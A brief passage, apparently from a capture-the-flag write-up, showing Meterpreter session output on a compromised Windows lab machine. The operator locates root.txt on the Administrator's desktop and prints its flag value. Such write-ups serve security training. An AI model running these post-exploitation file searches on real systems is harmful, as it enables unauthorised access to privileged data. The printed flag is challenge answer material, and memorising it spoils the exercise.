 meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Administrator\Desktop\root.txt 32 2017-04-12 21:17:07 +0200
meterpreter > cat "c:/Documents and Settings/Administrator/Desktop/root.txt"
aa4beed1c0584445ab463a6747bd06e9meterpreter >